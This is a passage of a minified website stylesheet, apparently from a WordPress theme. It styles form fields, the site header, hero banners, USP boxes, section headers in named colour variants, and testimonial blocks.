[data-editorblocktype=Field-dropdown] .c-uniform-block--form .c-uniform__caption--form .form-group--recaptcha.marketing-field,.wpdynamics-form form [data-editorblocktype=Field-email] .marketing-field .c-contact__form-wrap .form-group--recaptcha.lp-form-field,.wpdynamics-form form [data-editorblocktype=Field-email] .marketing-field .c-uniform-block--form .c-uniform__caption--form .form-group--recaptcha.lp-form-field,.wpdynamics-form form [data-editorblocktype=Field-phone] .marketing-field .c-contact__form-wrap .form-group--recaptcha.lp-form-field,.wpdynamics-form form [data-editorblocktype=Field-phone] .marketing-field .c-uniform-block--form .c-uniform__caption--form .form-group--recaptcha.lp-form-field,.wpdynamics-form form [data-editorblocktype=Field-text] .marketing-field .c-contact__form-wrap .form-group--recaptcha.lp-form-field,.wpdynamics-form form [data-editorblocktype=Field-text] .marketing-field .c-uniform-block--form .c-uniform__caption--form .form-group--recaptcha.lp-form-field,.wpdynamics-form form [data-editorblocktype=Field-textarea] .c-contact__form-wrap .form-group--recaptcha.lp-form-field,.wpdynamics-form form [data-editorblocktype=Field-textarea] .c-uniform-block--form .c-uniform__caption--form .form-group--recaptcha.lp-form-field{margin-top:-2rem}.c-newsletter__wrap .form-group--recaptcha.form-group,.c-newsletter__wrap .wpdynamics-form form [data-editorblocktype=Field-dropdown] .form-group--recaptcha.marketing-field,.c-newsletter__wrap .wpdynamics-form form [data-editorblocktype=Field-email] .marketing-field .form-group--recaptcha.lp-form-field,.c-newsletter__wrap .wpdynamics-form form [data-editorblocktype=Field-phone] .marketing-field .form-group--recaptcha.lp-form-field,.c-newsletter__wrap .wpdynamics-form form [data-editorblocktype=Field-text] .marketing-field .form-group--recaptcha.lp-form-field,.c-newsletter__wrap .wpdynamics-form form [data-editorblocktype=Field-textarea] .form-group--recaptcha.lp-form-field,.wpdynamics-form form [data-editorblocktype=Field-dropdown] .c-newsletter__wrap .form-group--recaptcha.marketing-field,.wpdynamics-form form [data-editorblocktype=Field-email] .marketing-field .c-newsletter__wrap .form-group--recaptcha.lp-form-field,.wpdynamics-form form [data-editorblocktype=Field-phone] .marketing-field .c-newsletter__wrap .form-group--recaptcha.lp-form-field,.wpdynamics-form form [data-editorblocktype=Field-text] .marketing-field .c-newsletter__wrap .form-group--recaptcha.lp-form-field,.wpdynamics-form form [data-editorblocktype=Field-textarea] .c-newsletter__wrap .form-group--recaptcha.lp-form-field{color:#fff;margin-bottom:-1rem;margin-top:.5rem}.c-site-header{background-color:#383838;box-shadow:0 3px 6px 0 rgba(0,0,0,.3);color:#fff;position:relative;z-index:999}@media (min-width:960px){.c-site-header{background-color:#383838;color:#fff}}.c-site-header__brand-wrap{align-items:center;box-shadow:0 2px 4px 0 rgba(0,0,0,.2);display:flex;padding:1.0666666667rem 1rem;width:100%}@media (min-width:960px){.c-site-header__brand-wrap{padding:0 2.6666666667rem}}.c-site-header__brand-wrap .aclp-toggle-label,.c-site-header__brand-wrap .c-site-header__text{color:#fff;text-decoration:none}.c-site-header__brand-wrap .aclp-toggle-label:active,.c-site-header__brand-wrap .aclp-toggle-label:active:focus,.c-site-header__brand-wrap .aclp-toggle-label:focus,.c-site-header__brand-wrap .aclp-toggle-label:hover,.c-site-header__brand-wrap .aclp-toggle-label:hover:focus:active,.c-site-header__brand-wrap .c-site-header__text:active,.c-site-header__brand-wrap .c-site-header__text:active:focus,.c-site-header__brand-wrap .c-site-header__text:focus,.c-site-header__brand-wrap .c-site-header__text:hover,.c-site-header__brand-wrap .c-site-header__text:hover:focus:active{color:#d6e517}.c-site-header__logo{height:1.7333333333rem;width:6rem}.c-site-header__logo svg{fill:#fff;height:auto;width:100%}@media (min-width:960px){.c-site-header__logo{height:2.4rem;width:8.5333333333rem}.c-site-header__logo svg path{fill:#fff}}.c-site-header__logo--custom{height:auto;width:7rem}@media (min-width:960px){.c-site-header__logo--custom{width:10rem}}.c-site-header .site-branding svg{fill:#fff}.c-site-header__search-toggle{align-items:center;background-color:transparent;border:0;border-radius:0;box-shadow:none;display:flex;height:100%;margin:0;outline:none;padding:0;width:1.33333rem}.c-site-header__search-toggle:focus{outline:none}.c-site-header__search-toggle svg{fill:#f5f5f5;stroke:#f5f5f5;width:100%}@media (min-width:960px){.c-site-header__search-toggle svg{fill:#3891a1;stroke:#3891a1;margin-bottom:0;margin-left:0}}.c-site-header__search-toggle svg path{fill:#d6e517}@media (min-width:960px){.c-site-header__search-toggle{width:1.133333rem}}.c-site-header__menu-bar{align-items:center;display:flex;margin-left:auto}.c-site-header__search{margin-right:1rem}.c-site-header__social ul{display:none}@media (min-width:960px){.c-site-header__social ul{display:flex;font-size:2rem;list-style:none;margin-bottom:0}.c-site-header__social ul li+li{margin-left:10px}}.c-site-header__social svg circle,.c-site-header__social svg path{fill:#d6e517}.c-site-header__social svg{height:auto;width:100%}.c-site-header__social .social-media-button,.c-site-header__social .social-media-button a{display:flex}.c-site-header__social .social-media-button a svg{fill:#383838}.c-site-header__social .social-media-button.facebook a{height:1.0666666667rem;width:.8666666667rem}.c-site-header__social .social-media-button.twitter a{height:.98rem;width:1.4rem}.c-site-header__social .social-media-button.linkedin a{height:1.0333333333rem;width:1.0333333333rem}.c-site-header__social .social-media-button.instagram a{height:1.1733333333rem;width:1.2rem}.c-site-header__social .social-media-button.xing a{height:1.1333333333rem;width:1.1333333333rem}.c-site-header__social .social-media-button.youtube a{height:1.2666666667rem;width:1.2666666667rem}.c-site-header__text{display:none;font-size:.8666666667rem;letter-spacing:.0133333333rem}@media (min-width:960px){.c-site-header__text{display:flex}}.c-site-header__text svg path{fill:#fff}.c-site-header__text:hover svg{transform:scale(1.1);transition:all .2s ease-in-out}.nav-search-container{display:none}.site-header-right-column__button.mobile-nav-toggle svg g{fill:#fff;stroke:#fff}@media (min-width:960px){.main-navigation.sticky{background-color:#383838;box-shadow:0 3px 6px 0 rgba(0,0,0,.3);margin-left:-2.66667rem;margin-right:-2.66667rem;position:fixed;top:0;width:100%;z-index:1080}}.main-navigation.sticky .c-site-header__sticky-logo{display:block}.c-hero-block{display:block;overflow:hidden;position:relative;z-index:5}.c-hero-block__image-wrap{max-height:51.6666666667rem;position:relative}.c-hero-block__image-wrap:after{content:"";display:block;padding-top:65.625%}@media (min-width:768px){.c-hero-block__image-wrap:after{padding-top:52.4305555556%}}.c-hero-block__image{font-family:"object-fit: cover;";height:100%;-o-object-fit:cover;object-fit:cover;position:absolute;width:100%}.c-hero-block__pattern{height:80%;max-height:33.3333333333rem;pointer-events:none;position:absolute;right:-1px;top:-1px;width:auto}.c-hero-block__content{padding:3rem 1rem;text-align:center}.c-hero-block__content h1,.c-hero-block__content p{color:var(--wp--preset--color--white)}.c-hero-block__title{margin-top:0}@media (min-width:768px){.c-hero-block{margin-bottom:-5rem}.c-hero-block__holder{align-items:center;bottom:0;display:flex;position:absolute;top:0;width:100%}.c-hero-block__content{max-width:28rem;padding:0 0 3rem;text-align:left}.c-hero-block.c-hero-block--standard-margin{margin-bottom:5.0666666667rem}}.c-hero-block--usp-header{margin-bottom:4.4rem}@media (min-width:992px){.c-hero-block--usp-header{margin-bottom:0}}.c-hero-block--usp-header .c-hero-block__holder{justify-content:center;position:static}@media (min-width:992px){.c-hero-block--usp-header .c-hero-block__holder{margin-bottom:0;margin-top:3.6666666667rem}}.c-hero-block--usp-header .c-hero-block__content{margin-top:.8rem;padding:0;text-align:left}@media (min-width:992px){.c-hero-block--usp-header .c-hero-block__content{margin-bottom:5.0666666667rem;margin-top:4.5333333333rem;padding-bottom:0;text-align:center}}.c-hero-block--usp-header .btn,.c-hero-block--usp-header .wpdynamics-form form [data-editorblocktype=SubmitButtonBlock] .lp-form-button,.wpdynamics-form form [data-editorblocktype=SubmitButtonBlock] .c-hero-block--usp-header .lp-form-button{margin-top:1.6rem;width:100%}@media (min-width:992px){.c-hero-block--usp-header .btn,.c-hero-block--usp-header .wpdynamics-form form [data-editorblocktype=SubmitButtonBlock] .lp-form-button,.wpdynamics-form form [data-editorblocktype=SubmitButtonBlock] .c-hero-block--usp-header .lp-form-button{margin-top:0;width:auto}}.c-hero-block__title--underlined{margin-bottom:2.8rem;position:relative}.c-hero-block__title--underlined:after{background-color:#173042;content:"";display:block;height:.1333333333rem;left:0;margin-top:1.1333333333rem;pointer-events:none;position:absolute;width:6.6rem}@media (min-width:992px){.c-hero-block__title--underlined:after{left:calc(50% - 3.3rem)}}.c-hero-block__pattern--hero-slider{height:12.2rem;right:-.1333333333rem;z-index:2}@media (min-width:992px){.c-hero-block__pattern--hero-slider{height:34.7333333333rem}}.c-usp-items{position:relative;z-index:10}.c-usp-item__content{border-radius:2px;box-shadow:0 0 1rem 0 rgba(0,0,0,.07);margin-bottom:1rem;padding:2rem;text-align:center}.c-usp-item__title{margin:0}.c-usp-item__title:after{background-color:#d6e517;content:"";display:block;height:2px;margin:.5rem auto;width:2.75rem}@media (min-width:768px){.c-usp-item__title:after{margin:1rem auto 1.2rem;width:4rem}}.page-template-template-about .c-usp-item__title{margin-bottom:1rem}.page-template-template-about .c-usp-item__title:after{display:none}.c-usp-item__image{border-radius:50%;height:6.6666666667rem;margin:0 auto 1rem;overflow:hidden;width:6.6666666667rem}@media (min-width:768px){.c-usp-item__image{height:8rem;width:8rem}.c-usp-items>.container{display:flex;flex-direction:row;flex-wrap:nowrap}.c-usp-item{width:33.3333333333%}.c-usp-item+.c-usp-item{padding-left:1rem}.c-usp-item__content{padding:3rem 2rem}.c-usp-item__link{font-size:.9333333333rem}}.c-usp-item--navy{background-color:#173042}.c-usp-item--white{background-color:#fff}.c-usp-item--sky{background-color:#3891a1}.c-usp-item--berry{background-color:#73365d}.c-usp-item--stone{background-color:#4a494a}.c-usp-item--leather{background-color:#989283}.c-usp-item--zest{background-color:#d6e517}.c-usp-item--poppy{background-color:#de5227}.c-usp-item--grape{background-color:#39375e}.c-usp-item--smoke{background-color:#e5e5e5}.c-usp-item--iron{background-color:#c2c2c2}.c-usp-item--cloud{background-color:#f5f5f5;box-shadow:0}.c-usp-item--steel{background-color:#8d8d8d}.c-usp-item--black{background-color:#000}.c-usp-item--berry .c-usp-item__caption,.c-usp-item--berry .c-usp-item__title,.c-usp-item--black .c-usp-item__caption,.c-usp-item--black .c-usp-item__title,.c-usp-item--grape .c-usp-item__caption,.c-usp-item--grape .c-usp-item__title,.c-usp-item--leather .c-usp-item__caption,.c-usp-item--leather .c-usp-item__title,.c-usp-item--navy .c-usp-item__caption,.c-usp-item--navy .c-usp-item__title,.c-usp-item--sky .c-usp-item__caption,.c-usp-item--sky .c-usp-item__title,.c-usp-item--stone .c-usp-item__caption,.c-usp-item--stone .c-usp-item__title{color:#fff}.c-usp-item__content.c-usp-item--cloud{box-shadow:unset}.c-section-header__wrap{overflow:hidden;position:relative}.c-section-header{align-items:center;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between;padding:2rem 0}.c-section-header__small-title{color:#73365d;font-size:.8rem;font-weight:700;letter-spacing:.0266666667rem;margin-top:0}.c-section-header__title,.wp-block-qala-uniform-text-and-infobox .g-uniform__title.g-uniform__title--underlined{margin:0;padding-bottom:1rem;position:relative}.c-section-header__title:after,.wp-block-qala-uniform-text-and-infobox .g-uniform__title.g-uniform__title--underlined:after{border-top:2px solid #173042;bottom:0;content:"";display:block;left:0;pointer-events:none;position:absolute;width:3.3333333333rem}.c-section-header__title.text-color__white,.wp-block-qala-uniform-text-and-infobox .text-color__white.g-uniform__title.g-uniform__title--underlined{color:#fff}.c-section-header__title.text-color__white:after,.wp-block-qala-uniform-text-and-infobox .text-color__white.g-uniform__title.g-uniform__title--underlined:after{border-color:#d6e517;border-top:2px solid #d6e517;bottom:0;content:"";display:block;left:0;pointer-events:none;position:absolute;width:3.3333333333rem}.c-section-header__lead{margin-left:auto;margin-right:auto;margin-top:.5rem;max-width:42.6666666667rem}@media (min-width:768px){.c-section-header__lead{margin-top:1.25rem}}.c-section-header__links{display:none}.c-section-header__links a+a{margin-left:1.5rem}.c-section-header__links .wp-block-qala-document-link .wp-block-file a.text-color--white,.c-section-header__links a.btn-text.text-color--white,.wp-block-qala-document-link .wp-block-file .c-section-header__links a.text-color--white{color:#fff}@media (min-width:768px){.c-section-header{padding:4rem 0 3rem}.c-section-header__title,.wp-block-qala-uniform-text-and-infobox .g-uniform__title.g-uniform__title--underlined{margin-bottom:1rem;padding-bottom:1.5rem}.c-section-header__title:after,.wp-block-qala-uniform-text-and-infobox .g-uniform__title.g-uniform__title--underlined:after{width:6.6666666667rem}.c-section-header__links{display:flex;margin-bottom:1rem;margin-top:1rem}.c-section-header--center{flex-direction:column;justify-content:center;text-align:center}.c-section-header--center .c-section-header__title:after,.c-section-header--center .wp-block-qala-uniform-text-and-infobox .g-uniform__title.g-uniform__title--underlined:after,.wp-block-qala-uniform-text-and-infobox .c-section-header--center .g-uniform__title.g-uniform__title--underlined:after{left:0;margin-left:auto;margin-right:auto;right:0;width:6.6666666667rem}}.c-section-header--no-border{flex-direction:column;justify-content:center;text-align:center}.c-section-header--no-border .c-section-header__title,.c-section-header--no-border .wp-block-qala-uniform-text-and-infobox .g-uniform__title.g-uniform__title--underlined,.wp-block-qala-uniform-text-and-infobox .c-section-header--no-border .g-uniform__title.g-uniform__title--underlined{padding-bottom:0}.c-section-header--no-border .c-section-header__title:after,.c-section-header--no-border .wp-block-qala-uniform-text-and-infobox .g-uniform__title.g-uniform__title--underlined:after,.wp-block-qala-uniform-text-and-infobox .c-section-header--no-border .g-uniform__title.g-uniform__title--underlined:after{display:none}.c-section-header--aluminium .c-section-header__title:after,.c-section-header--aluminium .wp-block-qala-uniform-text-and-infobox .g-uniform__title.g-uniform__title--underlined:after,.c-section-header--aluminium2 .c-section-header__title:after,.c-section-header--aluminium2 .wp-block-qala-uniform-text-and-infobox .g-uniform__title.g-uniform__title--underlined:after,.c-section-header--aluminium3 .c-section-header__title:after,.c-section-header--aluminium3 .wp-block-qala-uniform-text-and-infobox .g-uniform__title.g-uniform__title--underlined:after,.c-section-header--aluminium4 .c-section-header__title:after,.c-section-header--aluminium4 .wp-block-qala-uniform-text-and-infobox .g-uniform__title.g-uniform__title--underlined:after,.c-section-header--aluminium5 .c-section-header__title:after,.c-section-header--aluminium5 .wp-block-qala-uniform-text-and-infobox .g-uniform__title.g-uniform__title--underlined:after,.c-section-header--berry .c-section-header__title:after,.c-section-header--berry .wp-block-qala-uniform-text-and-infobox .g-uniform__title.g-uniform__title--underlined:after,.c-section-header--black .c-section-header__title:after,.c-section-header--black .wp-block-qala-uniform-text-and-infobox .g-uniform__title.g-uniform__title--underlined:after,.c-section-header--brand .c-section-header__title:after,.c-section-header--brand .wp-block-qala-uniform-text-and-infobox .g-uniform__title.g-uniform__title--underlined:after,.c-section-header--cloud .c-section-header__title:after,.c-section-header--cloud .wp-block-qala-uniform-text-and-infobox .g-uniform__title.g-uniform__title--underlined:after,.c-section-header--dusk .c-section-header__title:after,.c-section-header--dusk .wp-block-qala-uniform-text-and-infobox .g-uniform__title.g-uniform__title--underlined:after,.c-section-header--dusk2 .c-section-header__title:after,.c-section-header--dusk2 .wp-block-qala-uniform-text-and-infobox .g-uniform__title.g-uniform__title--underlined:after,.c-section-header--dusk3 .c-section-header__title:after,.c-section-header--dusk3 .wp-block-qala-uniform-text-and-infobox .g-uniform__title.g-uniform__title--underlined:after,.c-section-header--dusk4 .c-section-header__title:after,.c-section-header--dusk4 .wp-block-qala-uniform-text-and-infobox .g-uniform__title.g-uniform__title--underlined:after,.c-section-header--dusk5 .c-section-header__title:after,.c-section-header--dusk5 .wp-block-qala-uniform-text-and-infobox .g-uniform__title.g-uniform__title--underlined:after,.c-section-header--grape .c-section-header__title:after,.c-section-header--grape .wp-block-qala-uniform-text-and-infobox .g-uniform__title.g-uniform__title--underlined:after,.c-section-header--iron .c-section-header__title:after,.c-section-header--iron .wp-block-qala-uniform-text-and-infobox .g-uniform__title.g-uniform__title--underlined:after,.c-section-header--leather .c-section-header__title:after,.c-section-header--leather .wp-block-qala-uniform-text-and-infobox .g-uniform__title.g-uniform__title--underlined:after,.c-section-header--navy .c-section-header__title:after,.c-section-header--navy .wp-block-qala-uniform-text-and-infobox .g-uniform__title.g-uniform__title--underlined:after,.c-section-header--navy2 .c-section-header__title:after,.c-section-header--navy2 .wp-block-qala-uniform-text-and-infobox .g-uniform__title.g-uniform__title--underlined:after,.c-section-header--navy3 .c-section-header__title:after,.c-section-header--navy3 .wp-block-qala-uniform-text-and-infobox .g-uniform__title.g-uniform__title--underlined:after,.c-section-header--navy4 .c-section-header__title:after,.c-section-header--navy4 .wp-block-qala-uniform-text-and-infobox .g-uniform__title.g-uniform__title--underlined:after,.c-section-header--navy5 .c-section-header__title:after,.c-section-header--navy5 .wp-block-qala-uniform-text-and-infobox .g-uniform__title.g-uniform__title--underlined:after,.c-section-header--polar .c-section-header__title:after,.c-section-header--polar .wp-block-qala-uniform-text-and-infobox .g-uniform__title.g-uniform__title--underlined:after,.c-section-header--polar2 .c-section-header__title:after,.c-section-header--polar2 .wp-block-qala-uniform-text-and-infobox .g-uniform__title.g-uniform__title--underlined:after,.c-section-header--polar3 .c-section-header__title:after,.c-section-header--polar3 .wp-block-qala-uniform-text-and-infobox .g-uniform__title.g-uniform__title--underlined:after,.c-section-header--polar4 .c-section-header__title:after,.c-section-header--polar4 .wp-block-qala-uniform-text-and-infobox .g-uniform__title.g-uniform__title--underlined:after,.c-section-header--polar5 .c-section-header__title:after,.c-section-header--polar5 .wp-block-qala-uniform-text-and-infobox .g-uniform__title.g-uniform__title--underlined:after,.c-section-header--poppy .c-section-header__title:after,.c-section-header--poppy .wp-block-qala-uniform-text-and-infobox .g-uniform__title.g-uniform__title--underlined:after,.c-section-header--sky .c-section-header__title:after,.c-section-header--sky .wp-block-qala-uniform-text-and-infobox .g-uniform__title.g-uniform__title--underlined:after,.c-section-header--sky2 .c-section-header__title:after,.c-section-header--sky2 .wp-block-qala-uniform-text-and-infobox .g-uniform__title.g-uniform__title--underlined:after,.c-section-header--sky3 .c-section-header__title:after,.c-section-header--sky3 .wp-block-qala-uniform-text-and-infobox .g-uniform__title.g-uniform__title--underlined:after,.c-section-header--sky4 .c-section-header__title:after,.c-section-header--sky4 .wp-block-qala-uniform-text-and-infobox .g-uniform__title.g-uniform__title--underlined:after,.c-section-header--sky5 .c-section-header__title:after,.c-section-header--sky5 .wp-block-qala-uniform-text-and-infobox .g-uniform__title.g-uniform__title--underlined:after,.c-section-header--smoke .c-section-header__title:after,.c-section-header--smoke .wp-block-qala-uniform-text-and-infobox .g-uniform__title.g-uniform__title--underlined:after,.c-section-header--stone .c-section-header__title:after,.c-section-header--stone .wp-block-qala-uniform-text-and-infobox .g-uniform__title.g-uniform__title--underlined:after,.c-section-header--white .c-section-header__title:after,.c-section-header--white .wp-block-qala-uniform-text-and-infobox .g-uniform__title.g-uniform__title--underlined:after,.c-section-header--zest .c-section-header__title:after,.c-section-header--zest .wp-block-qala-uniform-text-and-infobox .g-uniform__title.g-uniform__title--underlined:after,.c-section-header--zest2 .c-section-header__title:after,.c-section-header--zest2 .wp-block-qala-uniform-text-and-infobox .g-uniform__title.g-uniform__title--underlined:after,.c-section-header--zest3 .c-section-header__title:after,.c-section-header--zest3 .wp-block-qala-uniform-text-and-infobox .g-uniform__title.g-uniform__title--underlined:after,.c-section-header--zest4 .c-section-header__title:after,.c-section-header--zest4 .wp-block-qala-uniform-text-and-infobox .g-uniform__title.g-uniform__title--underlined:after,.c-section-header--zest5 .c-section-header__title:after,.c-section-header--zest5 .wp-block-qala-uniform-text-and-infobox .g-uniform__title.g-uniform__title--underlined:after,.wp-block-qala-uniform-text-and-infobox .c-section-header--aluminium .g-uniform__title.g-uniform__title--underlined:after,.wp-block-qala-uniform-text-and-infobox .c-section-header--aluminium2 .g-uniform__title.g-uniform__title--underlined:after,.wp-block-qala-uniform-text-and-infobox .c-section-header--aluminium3 .g-uniform__title.g-uniform__title--underlined:after,.wp-block-qala-uniform-text-and-infobox .c-section-header--aluminium4 .g-uniform__title.g-uniform__title--underlined:after,.wp-block-qala-uniform-text-and-infobox .c-section-header--aluminium5 .g-uniform__title.g-uniform__title--underlined:after,.wp-block-qala-uniform-text-and-infobox .c-section-header--berry .g-uniform__title.g-uniform__title--underlined:after,.wp-block-qala-uniform-text-and-infobox .c-section-header--black .g-uniform__title.g-uniform__title--underlined:after,.wp-block-qala-uniform-text-and-infobox .c-section-header--brand .g-uniform__title.g-uniform__title--underlined:after,.wp-block-qala-uniform-text-and-infobox .c-section-header--cloud .g-uniform__title.g-uniform__title--underlined:after,.wp-block-qala-uniform-text-and-infobox .c-section-header--dusk .g-uniform__title.g-uniform__title--underlined:after,.wp-block-qala-uniform-text-and-infobox .c-section-header--dusk2 .g-uniform__title.g-uniform__title--underlined:after,.wp-block-qala-uniform-text-and-infobox .c-section-header--dusk3 .g-uniform__title.g-uniform__title--underlined:after,.wp-block-qala-uniform-text-and-infobox .c-section-header--dusk4 .g-uniform__title.g-uniform__title--underlined:after,.wp-block-qala-uniform-text-and-infobox .c-section-header--dusk5 .g-uniform__title.g-uniform__title--underlined:after,.wp-block-qala-uniform-text-and-infobox .c-section-header--grape .g-uniform__title.g-uniform__title--underlined:after,.wp-block-qala-uniform-text-and-infobox .c-section-header--iron .g-uniform__title.g-uniform__title--underlined:after,.wp-block-qala-uniform-text-and-infobox .c-section-header--leather .g-uniform__title.g-uniform__title--underlined:after,.wp-block-qala-uniform-text-and-infobox .c-section-header--navy .g-uniform__title.g-uniform__title--underlined:after,.wp-block-qala-uniform-text-and-infobox .c-section-header--navy2 .g-uniform__title.g-uniform__title--underlined:after,.wp-block-qala-uniform-text-and-infobox .c-section-header--navy3 .g-uniform__title.g-uniform__title--underlined:after,.wp-block-qala-uniform-text-and-infobox .c-section-header--navy4 .g-uniform__title.g-uniform__title--underlined:after,.wp-block-qala-uniform-text-and-infobox .c-section-header--navy5 .g-uniform__title.g-uniform__title--underlined:after,.wp-block-qala-uniform-text-and-infobox .c-section-header--polar .g-uniform__title.g-uniform__title--underlined:after,.wp-block-qala-uniform-text-and-infobox .c-section-header--polar2 .g-uniform__title.g-uniform__title--underlined:after,.wp-block-qala-uniform-text-and-infobox .c-section-header--polar3 .g-uniform__title.g-uniform__title--underlined:after,.wp-block-qala-uniform-text-and-infobox .c-section-header--polar4 .g-uniform__title.g-uniform__title--underlined:after,.wp-block-qala-uniform-text-and-infobox .c-section-header--polar5 .g-uniform__title.g-uniform__title--underlined:after,.wp-block-qala-uniform-text-and-infobox .c-section-header--poppy .g-uniform__title.g-uniform__title--underlined:after,.wp-block-qala-uniform-text-and-infobox .c-section-header--sky .g-uniform__title.g-uniform__title--underlined:after,.wp-block-qala-uniform-text-and-infobox .c-section-header--sky2 .g-uniform__title.g-uniform__title--underlined:after,.wp-block-qala-uniform-text-and-infobox .c-section-header--sky3 .g-uniform__title.g-uniform__title--underlined:after,.wp-block-qala-uniform-text-and-infobox .c-section-header--sky4 .g-uniform__title.g-uniform__title--underlined:after,.wp-block-qala-uniform-text-and-infobox .c-section-header--sky5 .g-uniform__title.g-uniform__title--underlined:after,.wp-block-qala-uniform-text-and-infobox .c-section-header--smoke .g-uniform__title.g-uniform__title--underlined:after,.wp-block-qala-uniform-text-and-infobox .c-section-header--stone .g-uniform__title.g-uniform__title--underlined:after,.wp-block-qala-uniform-text-and-infobox .c-section-header--white .g-uniform__title.g-uniform__title--underlined:after,.wp-block-qala-uniform-text-and-infobox .c-section-header--zest .g-uniform__title.g-uniform__title--underlined:after,.wp-block-qala-uniform-text-and-infobox .c-section-header--zest2 .g-uniform__title.g-uniform__title--underlined:after,.wp-block-qala-uniform-text-and-infobox .c-section-header--zest3 .g-uniform__title.g-uniform__title--underlined:after,.wp-block-qala-uniform-text-and-infobox .c-section-header--zest4 .g-uniform__title.g-uniform__title--underlined:after,.wp-block-qala-uniform-text-and-infobox .c-section-header--zest5 .g-uniform__title.g-uniform__title--underlined:after{border-color:#d6e517}.c-section-header--pad{padding:3rem 0}.c-section-header--pad .c-section-header__title,.c-section-header--pad .wp-block-qala-uniform-text-and-infobox .g-uniform__title.g-uniform__title--underlined,.wp-block-qala-uniform-text-and-infobox .c-section-header--pad .g-uniform__title.g-uniform__title--underlined{margin-bottom:.5rem;margin-left:auto;margin-right:auto}.c-section-header--pad .c-section-header__lead,.c-section-header--pad .c-section-header__title,.c-section-header--pad .wp-block-qala-uniform-text-and-infobox .g-uniform__title.g-uniform__title--underlined,.wp-block-qala-uniform-text-and-infobox .c-section-header--pad .g-uniform__title.g-uniform__title--underlined{text-align:center}.c-section-header--pad .c-section-header__title:after,.c-section-header--pad .wp-block-qala-uniform-text-and-infobox .g-uniform__title.g-uniform__title--underlined:after,.wp-block-qala-uniform-text-and-infobox .c-section-header--pad .g-uniform__title.g-uniform__title--underlined:after{left:0;margin-left:auto;margin-right:auto;right:0}@media (min-width:768px){.c-section-header--pad{padding:8rem 0 7rem}}.c-section-header__title.c-section-header__title--left,.wp-block-qala-uniform-text-and-infobox .c-section-header__title--left.g-uniform__title.g-uniform__title--underlined{margin-left:0;margin-right:0;text-align:left;width:auto}.c-section-header__title.c-section-header__title--left:after,.wp-block-qala-uniform-text-and-infobox .c-section-header__title--left.g-uniform__title.g-uniform__title--underlined:after{margin-left:0}.c-section-header--left{align-items:flex-start}.c-section-header--stacked{flex-direction:column}.c-section-header__pattern{display:none;pointer-events:none;position:absolute}.c-section-header__pattern svg{height:100%;width:100%}@media (min-width:768px){.c-section-header__pattern{display:block}}.c-section-header__pattern--bottom-left{bottom:0;left:0;transform:rotate(180deg)}.c-section-header__pattern--center-right{bottom:0;right:-.25rem;top:0;transform:rotate(180deg);vertical-align:middle;width:7.3333333333rem}.c-section-header__pattern--center-right svg path{stroke:#f4f4f4}.c-section-header--smaller-padding{padding-top:1rem}@media (min-width:992px){.c-section-header--smaller-padding{padding-top:2rem}}.c-approach{margin-bottom:2rem;overflow:hidden}.c-approach,.c-approach-item{position:relative}.c-approach-item+.c-approach-item{margin-top:2rem}.c-approach-item__icon-holder{left:0;position:absolute;top:0}.c-approach-item__icon{height:auto;width:2.4rem}.c-approach-item__title{font-weight:400;margin-bottom:1.5rem;margin-top:0;padding-left:3.3333333333rem;padding-top:.2rem}.c-approach-item__caption p{margin-bottom:.75rem}.c-approach__pattern{display:none}@media (min-width:768px){.c-approach{margin-bottom:4rem}.c-approach-wrap{display:flex;flex-wrap:wrap;justify-content:space-between;margin-left:-1rem;margin-right:-1rem}.c-approach-item{display:flex;flex-basis:50%;flex-direction:row;flex-wrap:nowrap;margin-bottom:4rem;padding-left:1rem;padding-right:1rem}.c-approach-item+.c-approach-item{margin-top:0}.c-approach-item__title{font-size:1.4666666667rem;margin-bottom:.5rem;padding-left:0}.c-approach-item__icon-holder{position:static}.c-approach-item__icon{height:auto;width:4rem}.c-approach-item__content{max-width:26.6666666667rem;padding-left:2rem}.c-approach__pattern{align-items:center;bottom:3rem;display:flex;left:0;pointer-events:none;position:absolute;top:10.6666666667rem;transform:scaleY(-1);width:auto;z-index:-1}.c-approach__pattern svg{stroke:#f5f5f5;height:100%;max-height:39.3333333333rem;width:auto}}@media (min-width:1200px){.c-approach-item{flex-basis:auto}}.c-testimonial{margin-bottom:4rem;margin-top:4rem;position:relative}.c-testimonial__pattern{display:none;height:6rem;pointer-events:none;position:absolute;width:6rem}@media (min-width:768px){.c-testimonial__pattern{display:block}}.c-testimonial__bg-pattern{bottom:-.5rem;filter:fliph;height:auto;max-width:8rem;pointer-events:none;position:absolute;right:0;transform:scaleX(-1);width:30%}.c-testimonial__bg-pattern svg{height:auto;width:100%}@media (min-width:768px){.c-testimonial__bg-pattern{max-width:25.6666666667rem}}.c-testimonial__wrap{background-color:#fff;box-shadow:0 0 1rem 0 rgba(0,0,0,.07);padding:2.75rem 1.75rem;position:relative}.c-testimonial__image-holder{margin-bottom:2rem}.c-testimonial__image{border-radius:50%;display:block;margin:0 auto;max-width:9.0666666667rem;min-width:9.0666666667rem;overflow:hidden}.c-testimonial__caption{margin-left:auto;margin-right:auto;max-width:30.6666666667rem;text-align:center}.c-testimonial__caption blockquote{border:0;letter-spacing:.0333333333rem;line-height:1.4;margin:0;padding:0}.c-testimonial__caption blockquote p{font-size:1.0666666667rem}.c-testimonial__caption blockquote strong{font-weight:400}.c-testimonial__caption blockquote footer{color:#000;font-size:.8rem;font-weight:700;letter-spacing:.0266666667rem}.c-testimonial__caption blockquote footer:before{content:"- "}.c-testimonial__small-title{color:#d6e517;font-size:.8rem;font-weight:700;letter-spacing:.0266666667rem}.c-testimonial__title{margin-bottom:.75rem}@media (min-width:768px){.c-testimonial__wrap{align-items:center;display:flex;flex-wrap:nowrap;padding:4rem 5rem}.c-testimonial__image-holder{margin-bottom:0;padding-right:4rem}.c-testimonial__image{max-width:10rem;min-width:10rem}.c-testimonial__caption{margin-left:0;margin-right:0;max-width:none;text-align:left}.c-testimonial__caption blockquote p{font-size:2rem;margin-bottom:1rem}.c-testimonial__caption blockquote p.u-text-size--small{font-size:1.6rem;line-height:1.5}.c-testimonial__caption blockquote p.u-text-size--smaller{font-size:1.2rem;line-height:1.6}}.c-testimonial--flat{padding:3rem 0 5.3333333333rem}.c-testimonial--flat .c-testimonial__wrap{box-shadow:none;padding:0 .6666666667rem}.c-testimonial--flat .c-testimonial__caption{max-width:40rem}.c-testimonial--flat .c-testimonial__small-title{font-size:.8666666667rem;margin:0}.c-testimonial--flat .c-testimonial__title{margin-top:.15rem}@media (min-width:768px){.c-testimonial--flat{padding:10.6666666667rem 0}.c-testimonial--flat 